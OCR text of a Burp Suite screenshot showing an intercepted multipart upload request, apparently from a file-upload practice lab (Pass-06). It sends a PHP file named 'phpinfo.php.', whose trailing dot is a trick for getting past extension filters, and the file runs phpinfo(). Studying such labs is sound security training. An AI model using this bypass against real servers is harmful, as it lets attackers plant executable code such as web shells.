 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://d15.s.iproute.cn:80 [10.1.0.123]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-06/index.php HTTP/1.1
2 Host: d15.s.iproute.cn
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d15.s.iproute.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKWfjeq1m5nDZqnXm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d15.s.iproute.cn/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryKWfjeq1m5nDZqnXm
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
17 Content-Type: application/octet-stream
18
19 <?php
20     phpinfo();
21 ?>
22 ------WebKitFormBoundaryKWfjeq1m5nDZqnXm
23 Content-Disposition: form-data; name="submit"
24
25
26 ------WebKitFormBoundaryKWfjeq1m5nDZqnXm--
27
? Search... 0 matches